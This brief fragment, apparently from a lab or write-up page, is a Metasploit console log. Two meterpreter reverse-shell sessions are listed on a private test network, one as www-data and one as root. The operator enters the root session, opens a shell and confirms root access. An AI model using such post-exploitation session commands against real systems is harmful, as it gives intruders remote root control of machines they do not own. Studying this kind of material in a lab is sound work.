 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ 683a11bdee30 192.168.59.138:6556 -> 192.168.59.128:49666 (192.168.59.128)
2 meterpreter x86/linux root @ ubuntu-virtual-machine (uid=0, gid=0, euid=0, egid=0) @ 192.168.59.128 192.168.59.138:7777 -> 192.168.59.128:52958 (192.168.59.128)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 43637 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
exit
meterpreter >